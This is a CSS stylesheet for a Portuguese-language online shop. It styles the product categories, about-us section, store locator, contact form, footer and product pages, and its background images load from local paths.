#line_products .rectangles ul li:nth-child(2) a b {
	background: url(../imagens/esto.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(3) a b {
	background: url(../imagens/pastas.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(4) a b {
	background: url(../imagens/lanch.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(5) a b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(6) a b {
	background: url(../imagens/nece.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(7) a b {
	background: url(../imagens/cases.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(8) a b {
	background: url(../imagens/poches.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(9){
	width: 10.6%;
	margin-right: 0;
	float: right;
}
#line_products .rectangles ul li:nth-child(2) a:hover b {
	background: url(../imagens/esto.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(3) a:hover b {
	background: url(../imagens/pastas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(4) a:hover b {
	background: url(../imagens/lanch.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(5) a:hover b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(6) a:hover b {
	background: url(../imagens/nece.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(7) a:hover b {
	background: url(../imagens/cases.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(8) a:hover b {
	background: url(../imagens/poches.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li a span{
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	width: 90px;
	height: 30px; 
	font-size: 12px;
	line-height: 30px;
	border: 1px solid #FFF;
	text-align: center;
	color: #FFF;
	letter-spacing: 0.6px;	
	position: absolute;
	bottom: 40px;
	left: 50%;
	margin-left: -45px;
	z-index: 99;
	transition: all 0.07s ease-in;
}
#line_products .rectangles ul li a:hover span{
	background: #585e81;
	border: 1px solid #585e81;
	bottom: 50px;
}
#line_products .subcategorias{
	display: table;
	width: calc(100% - 60px);
	padding-left: 60px;
	padding-top: 18px;
}
#line_products .subcategorias li{
	display: inline-block;
	float: left;
	position: relative;
	margin-right: 75px;
	padding-bottom: 18px;
}
#line_products .subcategorias li span{
	display: block;
	width: 50px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	bottom: 12px;
	left: -14px;
	opacity: 0;
	transition: all 0.075s ease-in; 
}
#line_products .subcategorias li.selected span, #line_products .subcategorias li:hover span{
	left: -10px;
	opacity: 1;
}
#line_products .subcategorias li.selected a, #line_products .subcategorias li:hover a{
	color: #5e6489;
}
#line_products .subcategorias li a{
	color: #fff;
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	color: #7d7d7d;
	font-size: 15px;
	text-decoration:none;
	font-weight: 600;
	letter-spacing: 1px;	
}
#line_products.interno{
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);	
}
#line_products.interno h5 {
	bottom: 113px;
}
#line_products.interno .line1 {
	bottom: 225px;
}

/*
#######################################################
  #### QUEM SOMOS
#######################################################
*/
#quemSomos {
	width: 100%;
	background: #FFF;
	display: table;
	position: relative;
}
#quemSomos h5 {
	transform: rotate(-90deg);
	color: #6f9391;
	position: absolute;
	text-transform: uppercase;
	bottom: 158px;
	left: -15px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: block;
}
#quemSomos .line {
	height: 158px;
	width: 1px;
	background: #6f9391;
	position: absolute;
	bottom: 240px;
	left: 29px;
	display: block;
	position: absolute;
}
#quemSomos .institu {
	background: #6f9391;
	width: calc(50% - 60px);
	height: 536px;
	float: left;
	margin-left: 60px;
	margin-top: 50px;;
	display: block;
}

#quemSomos .institu h4 {
	color: #FFF;
	text-transform: uppercase;
	padding-top: 85px;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
}
#quemSomos .institu h3 {
	color: #FFF;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#quemSomos .institu p {
	color: #FFF;
	margin-right: 50px;
	padding-top: 25px;
	padding-left: 40%;
	font-family: 'Source Sans Pro';
	font-size: 18px;
	line-height: 30px;
	letter-spacing: 0.9;
	text-align: right;
}
#logols {
	background: url(../imagens/logols.jpg) center center no-repeat;
	height: 606px;
	width: 50%;
	display: block;
	float: right;
	margin-right: 0;
	margin-top: 50px;
}
#quemSomos .institu2 {
	background: #ebebeb;
	width: calc(50% - 60px);
	height: 120px;
	margin-left: 60px;
	display: table;
}
#quemSomos .institu2 p {
	text-align: right;
	padding-top: 23px;
	padding-right: 58px;
	padding-bottom: 30px;
	font-size: 14px;
	line-height: 18px;
	float: right;
	max-width: 580px;
	font-family: 'Source Sans Pro';
	color: #47576b;
}

/*
#######################################################
	#### LOJAS ONLINE
#######################################################
*/
#lojas_online{
	display: table;
	width: 100%;
}
#lojas_online h2 {
	color: #79787a;
	text-transform: uppercase;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	margin-top: -28px;
}
#lojas_online h6 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#lojas_online p{
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 300;
	color: #8b8b8b;
	font-size: 18px;
	line-height: 24px;
	max-width: 470px;
}
.alvo_unidades{
	padding-bottom: 30px;
}
#lojas_online .estilo_banner_onde_comprar{
	background: #eaedec;
	min-height: 450px;
	position: relative;
	margin-top: 30px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors{
	width: 420px;
	background: #79787a;
	float: right;
	position: relative;
	z-index: 2;
	height: 100%;
	min-height: 450px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h3{
	padding-top: 45px;
	padding-left: 50px;
	text-transform: uppercase;
	color: #fff;
	font-size: 22px;
	padding-bottom: 8px;
	font-family: 'Source Sans Pro';
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select{
	display: block;
	width: calc(100% - 90px);
	height: 38px;
	margin-left: 45px;
	color: #fff;
	font-size: 14px;
	font-weight: 300;
	border: 1px solid #fff;
	-webkit-appearance: none;
	-moz-appearance: none;      
	appearance: none;
	margin-top: 50px;
	background: #79787a;
	text-align: center;
	text-indent: 10px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select option{
	color: #fff;
	font-size: 14px;
	padding-left: 10px;
	padding-top: 5px;
	text-align: center;
	background: #79787a;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h4{
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	padding-left: 50px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors p{
	padding-left: 50px;
	color: #ffffff;
	font-size: 13px;
	line-height: 16px;
	margin-top: 11px;
	padding-bottom: 15px;
}
#lojas_online{
	position: relative;
}
.mapa_vendors{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	min-height: 450px;
}

/*
#######################################################
	#### FOOTER
#######################################################
*/
#contato {
	background: #545976;
	display: table;
	width: 100%;
	position: relative;
}
#contato p {
	display: inline-block;
	float: left;
	padding-top: 22px;
}
#contato p a {
	margin-left: 30px;
	color: white;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 24px;
	margin-top: 30px;
	text-decoration: underline;
	font-family: 'proximaNova-regular';
	position: relative;
	z-index: 99;
}
#contato .sociais{
	display: inline-block;
	position: absolute;
	left: 50%;
	margin-left: -33px;
	top: 22px;
}
#contato .sociais ul {
	float: left;
}
#contato .sociais ul li {
	float: left;
	list-style-type: none;
	padding-right: 3px;
}
#contato .sociais ul li a {
	text-indent: -20000px;
	position: relative;
	z-index: 99;
}
#contato .sociais ul a:first-child li  {
	text-indent: -20000px;
	background: url(../imagens/face1.png) center center no-repeat;
	width: 31px;
	height: 32px;

}
#contato .sociais ul a:nth-child(2) li  {
	text-indent: -20000px;
	background: url(../imagens/insta1.png) center center no-repeat;
	width: 32px;
	height: 32px;
	background-size: 32px 32px;
}
#contato .phones ul li:nth-child(1){
	background: url(../imagens/tel1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones ul li:nth-child(2){
	background: url(../imagens/whats1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones {
	display: inline-block;
	float: right;
}
#contato .phones ul {
	float: left;
	padding-top: 22px;
}
#contato .phones ul li {
	list-style-type: none;
	float: left;
	padding-right: 30px;
	padding-left: 36px;
}
#contato .phones ul li a {
	color: white;
	font-size: 16px;
	line-height: 24px;
	font-family: 'proximaNova-regular';
	text-decoration: underline #ababab;
}
#contato .infos {
	padding-left: 70px;
	padding-top: 70px;
	padding-bottom: 70px;
	background: #363346;
	margin-left: 30px;
	margin-right: 30px;
	margin-top: 75px;
	display: table;
	width: calc(100% - 130px);
}
#contato .infos ul.lista_links{
	display: block;
	width: 15%;
	float: left;
}
#contato .infos ul.lista_links_2{
	margin-left: 15%;
	width: 13%;
}
#contato .infos ul.lista_links_3{
	width: 17%;
}
#contato .infos ul.lista_links li a{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links_3 li{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links li a:hover{
	text-decoration: underline;
}
#contato .infos ul.lista_links li h2{
	color: #FFF;
	text-decoration: none;
	font-size: 17px;
	font-family: 'proximaNova-bold';
	text-transform: uppercase;
	font-weight: normal;
	position: relative;
	margin-bottom: 25px;	
}
#contato .infos ul.lista_links li h2 span{
	display: block;
	width: 25px;
	height: 1px;
	background: #fff;
	position: absolute;
	bottom: -7px;
	left: 0;
}
#contato figure {
	width: 179px;
	height: 58px;
	position: absolute;
	left: 50%;
	margin-left: -90px;
}
#contato figure img {
	width: 179px;
	height: 73px;
	margin-top: 28px;
}
#footer {
	background: #545976;
	padding-bottom: 20px;
	font-family: "Fira Sans Condensed";
}
#footer.cinza{
	background: #a7a7a7;
}
#contato.cinza{
	background: #a7a7a7;
}
#contato.cinza .infos {
	background: #7d7d7d;
}
#footer p {
	margin-left: 42%;
	color: white;
	font-size: 16px;
	line-height: 26px;
	padding-top: 20px;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}
#footer a {
	color: white;
	text-decoration: underline;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}

/*
#######################################################
  #### INTERNAS
#######################################################
*/
#banner_interno{
	width: 100%;
	position: relative;
	z-index: 99;
}
#banner_interno img{
	display: block;
	width: 100%;
}

/*
#######################################################
  #### CONTATO
#######################################################
*/
#formulario_contato {
	width: 100%;
	display: table;
}
#formulario_contato h3 {
	color: #79787a;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	text-transform: uppercase;
	padding-top: 35px;
}
#formulario_contato h2 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#formulario_contato form {
	float: left;
	background: ;
	width: 541px;
	display: table;
	margin-top: 15px;
}
#formulario_contato label {
	display: table;
	width: calc(50% - 10px);
	margin-right: 10px;
	float: left;
}
#formulario_contato label input {
	display: block;
	width: calc(100% - 4px);
	margin-bottom: 6px;
	border: 2px solid #79787a; 
	text-indent: 25px;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	line-height: 22px;
	color: black;
	padding-top: 11px;
	padding-bottom: 13px;
}
#formulario_contato .nome_input {
	width: calc(100% - 4px);
}
#formulario_contato .nome_input input{
	width: calc(100% - 10px);
}
#formulario_contato .fone_input {
	margin-right: 0px;
}
#formulario_contato label textarea {
	width: 541px;
	height: 142px;
	border: 2px solid #79787a; 
	text-indent: 30px;
   font-family: 'Source Sans Pro';
   line-height: 22px;
   color: #000000;
 	font-size: 16px;
 	font-weight: 300;
 	padding-top: 10px;
}
#formulario_contato .submit{
	display: table;
	width: 100%;
	padding-top: 10px;
}
#formulario_contato .submit input {
	float: right;
	text-align: center center;
	background: #4a4f6c;
	color: white;
	font-weight: 600;
	font-size: 16px;
	line-height: 19.58px;
	height: 40px;
	padding-bottom: 14px;
	border: none;
	font-family: 'Fira Sans Condensed';
	margin-right: 10px;
	display: inline;
	width: auto;
	text-indent: 0;
	padding-left: 20px;
	padding-right: 20px;
	cursor: pointer;
}
#formulario_contato .local_contato {
	float: right;
	background: #f1f1f1 url(../imagens/mapa.png) 420px top no-repeat;
	min-width: 120px;
	width: 50%;
	margin-top: 15px;
	padding-bottom: 52px;
	margin-bottom: 50px;
}
#formulario_contato .local_contato h3 {
	font-size: 18px;
	line-height: 16px;
	letter-spacing: 1px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	text-indent: ;
	text-transform: uppercase;
	color: #3f4444;
	padding-bottom: 15px;
	margin-left: 35px;
	padding-top: 41px;
}
#formulario_contato .local_contato p {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	margin-left: 35px;
	padding-bottom: 7px;
	color: #3f4444;
}
#formulario_contato .local_contato li {
	list-style-type: none;
	text-indent: 36px ;

}
#formulario_contato .local_contato a {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	color: #3f4444;
	text-decoration: none;
}
#formulario_contato .local_contato li:nth-child(3) a {
	font-weight: 600;
	text-decoration: underline;
	color: #4a4f6c;
}
#formulario_contato .local_contato li:nth-child(4) a {
	font-weight: 700;
	font-size: 14px;
	line-height: 22px;
	color: white;
	background: #989bad;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 8px;
	padding-bottom: 8px;
	display: inline-block;
	text-indent: 0;
	margin-top: 30px;
} 

/*
#######################################################
  #### PRODUTOS
#######################################################
*/
#produtos {
	width: 100%;
	display: table;
}
#produtos .condicoes{
	margin-top: 28px;
	position: relative;	
	width: 100%;
	display: table;
}
#produtos .condicoes p{
	float: left;
	list-style-type: none;
	font-family: "Fira Sans Condensed";
	font-weight: 900;
	font-size: 14px;
	line-height: 13px;
	text-transform: uppercase;
	color: #636a91;
	border-right: 1px solid #e1e1e1;
	display: inline-block;
	padding-right: 130px;
	margin-right: 130px;
	padding-left: 55px;
	position: relative;
}
#produtos .condicoes p a {
	color: #636a91;
}
#produtos .condicoes p b{
	font-family: "Fira Sans Condensed";
	font-weight: 900;
}
#produtos .condicoes p:nth-child(1){
	background: url(../imagens/cod_barras.png) left center no-repeat;	
}
#produtos .condicoes p:nth-child(2){
	background: url(../imagens/card.png) left center no-repeat;
}
#produtos .condicoes p:nth-child(3){
	background: url(../imagens/truck.png) left center no-repeat;	
	padding-right: 0;
	margin-right: 0;	
	border: none;
	float: right;
	padding-left: 155px;
}
#produtos .condicoes p:nth-child(3) b{
	position: absolute;
	top: 5px;
	left: 45px;
}
#produtos .condicoes p span{
	font-family: "Fira Sans Condensed";
	font-weight: 500;
	font-size: 14px;
	text-transform: none;	
}
#produtos .barra2 {
	margin-top: 35px;
	background: #e8e6eb;
	display: table;
	width: 100%;	
	height: 45px;
}
#produtos .barra2 h3{
	background: #5e6489;
	color: white;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h4{
	color: #5e6489;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h5{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 14px;
	padding-left: 25px;
	padding-right: 225px;
	padding-top: 15px;
	letter-spacing: 1px;
	float: right;
	position: relative;
}
#produtos .barra2 .bt_categorias{
	display: none;
}
#produtos .barra2 h5 input[type=text]{
	height: 32px;
	padding-top: 2px;
	width: 250px;
	padding-left: 10px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
#produtos .barra2 h5 input[type=submit]{
	height: 34px;
	width: 40px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #fff;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background: #4f6282;
	cursor: pointer;
}
#produtos .cinza h3{
	background: #79787a;
}
#produtos .cinza h5 input[type=submit]{
	background: #79787a;	
}
#produtos .barra2 h5 .recuar input[type=text]{
	right: 217px;
}
#produtos .barra2 h5 .recuar input[type=submit]{
	right: 217px;
}
#produtos .barra2_home h5{
	padding-right: 25px;
}
#produtos .barra2_home h5 .recuar input[type=text]{
	right: 5px;
}
#produtos .barra2_home h5 .recuar input[type=submit]{
	right: 5px;
}
#produtos .barra2 h5 form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form ::-moz-placeholder { /* Firefox 19+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-ms-input-placeholder { /* IE 10+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-moz-placeholder { /* Firefox 18- */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 select{
	height: 34px;
	padding-top: 2px;
	width: 207px;
	padding-left: 10px;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	background: #fff url(../imagens/seta.png) 95% center no-repeat;
	border: none;
	cursor: pointer;
}
#produtos .barra2 h5 option{
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	text-transform: uppercase;
}
#produtos .list_product {
	margin-top: 35px;
	width: 230px;
	float: left;
}
#produtos .list_product li {
	text-transform: uppercase;
	list-style-type: none;
}
#produtos .list_product li a {
	font-size: 16px;
	text-decoration: none;
	line-height: 24px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #aaacbe;
	letter-spacing: 0.9px;
	position: relative;
	transition: all 0.07s ease-in;
}
#produtos .show_personalizados li a.selected{
	color: #79787a;
}
#produtos .show_personalizados li a.selected span{
	background: #79787a;
}
#produtos .list_product li a span {
	width: 48px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	display: inline-block;
	margin-left: -17px;
	margin-top: -3px;
	display: none;
	transition: all 0.07s ease-in;
}
#produtos .list_product .sublinhas{
	padding-bottom: 10px;
	display: none;
}
#produtos .list_product .sublinhas span{
	display: block;
	line-height: 16px;
}
#produtos .list_product .sublinhas span a{
	color: #5e6489;
	font-weight: 300;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.75px;
}
#produtos .show_personalizados .sublinhas span a{
	color: #79787a;	
}
#produtos .list_product .sublinhas span a.selected{
	font-weight: 600;
}
#produtos .list_product a:hover, #produtos .list_product a.selected{
	color: #5e6489;
}
#produtos .list_product a:hover span, #produtos .list_product a.selected span{
	display: block;
}
#produtos .matriz_prudts1 {
	width: calc(100% - 230px);
	float: left;
	margin-top: 41px;
}
.parcela b{
	text-decoration: blink;
	font-weight: 300;
}
span.selo{
    background: url(../imagens/icon_desconto.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 40px;
    position: absolute;
    top: 2px;
    left: 2px;
    color: #fff;
    text-align: center;
    padding-top: 15px;
    font-weight: bold;
    font-family: "Fira Sans Condensed";
	font-weight: 700;
	font-size: 16px;
	line-height: 12px;
	letter-spacing: -1px;
	transition: all 0.08s ease-in; 
	z-index: 9; 
}
span.selo p {
	color: #fff;
	text-align: center;
	padding-top: 3px;
	font-weight: lighter;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	font-size: 12px;
	letter-spacing: 0.6px;
}
span.frete{
	background: url(../imagens/icon_frete.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 330px;
    left: -37px;
    color: #fff;
    text-align: center;
    padding-top: 22px;
    font-weight: bold;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
	font-size: 12px;
	line-height: 12px;
	transition: all 0.08s ease-in;  
	z-index: 9999; 
}
#produtos .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(25% - 17px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos .matriz_prudts1 li:nth-child(4n){
	margin-right: 0;
}
#produtos .matriz_prudts1 li a{
	text-decoration: none;
	height: 330px;
	width: 100%;
	position: relative;
	border: 1px solid #e2e2e2;
	display: table;
	transition: all 0.075s ease-in;	
}
#produtos .matriz_prudts1 li a .mask_img{
	display:flex;
	justify-content:center;
	align-items:center;	
	height: 185px;
	position: relative;
	overflow: hidden;
}
#produtos .matriz_prudts1 li a img{
	display: block;
	max-width: 74%;
	transition: all 0.075s ease-in;
	max-height: 85%;
	position: relative;
}
#produtos .matriz_prudts1 li a .descritivos{
	position: absolute;
	left: 0;
	bottom: 90px;
	width: 100%;
}
#produtos .matriz_prudts1 li a h3 {
	font-size: 12px;
	line-height: 19px;
	letter-spacing: 0.30px;
	color: #5e6489;
	text-align: center;
}
#produtos .matriz_cinza li a h3{
	color: #79787a;
}
#produtos .matriz_prudts1 li a h4{
	font-size: 18px;
	line-height: 18px;
	text-transform: uppercase;
	color: #5e6489;	
	padding-left: 20px;
	padding-right: 20px;
}
#produtos .matriz_cinza li a h4{
	color: #79787a;
}
#produtos .matriz_prudts1 li a .ver_mais{
	width: 40%;
	position: absolute;
	bottom: 0;
	right: 0;
	height: 70px;
	background: rgba(94,100,137,0.6) url(../imagens/car3.png) center center no-repeat;
	transition: all 0.075s ease-in;
	background-size: 28px 26px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco{
	width: 60%;
	border-top: 1px solid #e2e2e2;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	padding-top: 17px;
	padding-bottom: 13px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco .preco_velho{
	position: absolute;
	top: 13px;
	left: 0;
	display: block;
	text-align: center;
	width: 100%;
}
#produtos .matriz_prudts1 li a .preco span{
	color: #313131;
	font-size: 28px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;	
	letter-spacing: 1px;
}
#produtos .matriz_prudts1 li a .preco span b{
	font-size: 12px;
	position: relative;
	top: -8px;
}
#produtos .matriz_prudts1 li a .preco p{
	color: #313131;
	font-size: 13px;
	font-family: 'Fira Sans Condensed';
	font-weight: 500;
	margin-top: -5px;	
}
#produtos .matriz_prudts1 li a .preco_velho span{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li a .preco_velho p{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li.min a{
	height: 270px;
}
#produtos .matriz_prudts1 li.min a .preco{
	display: none;
}
#produtos .matriz_prudts1 li.min a .ver_mais{
	display: none;
}
#produtos .matriz_prudts1 li.min a .descritivos{
	bottom: 15px;
}
#produtos .matriz_prudts1 li a:hover{
	border: 1px solid #5e6489;
}
#produtos .matriz_cinza li a:hover{
	border: 1px solid #79787a;	
}
#produtos .matriz_prudts1 li a:hover .ver_mais{
	background: #5e6489 url(../imagens/car3.png) 55% center no-repeat;
}
#produtos .matriz_prudts1 li a:hover .preco{
	border-top: 1px solid #5e6489;
}
#produtos.interno .matriz_prudts1 {
	width: 100%;
	margin-top: 17px;
}
#produtos.interno .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(20% - 16px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos.interno .matriz_prudts1 li:nth-child(4n){
	margin-right: 20px;
}
#produtos.interno .matriz_prudts1 li:nth-child(5n){
	margin-right: 0;
}
#produtos.interno h2{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 25px);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
	background: #e8e6eb;
	margin-top: 45px;	
}

/*
#######################################################
  #### PRODUTO
#######################################################
*/
#produto_aberto .prod_col_full h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_full h2 a{
	color: #fff;
}
#produto_aberto .prod_col_full h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1{
	width: 500px;
	float: left;
}
#produto_aberto .prod_col_1 h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_1 h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1 .imagem_destaque{
	border: 2px solid #e8e6eb;
	margin-top: 10px;
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
}
#produto_aberto .prod_col_1 .imagem_destaque a{
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
	width: 100%;
	height: 100%;
}
#produto_aberto .prod_col_1 .imagem_destaque img{
	display: block;
	width: 70%;
}
/*#produto_aberto .prod_col_1 .galeria{
	margin-top: 5px;
}*/
#produto_aberto .prod_col_1 .galeria li.pq{
	display:flex;
	justify-content:center;
	align-items:center;	
	width: 116px;
	height: 130px;
	position: relative;
	overflow: hidden;
	float: left;
	border: 2px solid #e8e6eb;
	margin-right: 5px;
	transition: all 0.08s ease-in;
	margin-top: 5px;
}
#produto_aberto .prod_col_1 .galeria li.pq img{
	display: block;
	max-height: 100%;
	transition: all 0.08s ease-in;	
}
#produto_aberto .prod_col_1 .galeria li.pq:hover{
	border: 2px solid #4a4f6c;
}
#produto_aberto .prod_col_1 .galeria li.pq:hover img{
	opacity: 0.6;
}
#produto_aberto .prod_col_2 .meio_info{
	width: 45%;
	display: inline-block;
}
#produto_aberto .prod_col_2{
	width: 365px;
	float: left;
	margin-left: 25px;
}
#produto_aberto .prod_col_2 h2{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 26px;
	letter-spacing: 1px;
	margin-top: 25px;
	padding-bottom: 10px;	
}
#produto_aberto .prod_col_2 h3{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
	margin-top: 15px;
	padding-bottom: 2px;	
}
#produto_aberto .prod_col_2 p{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
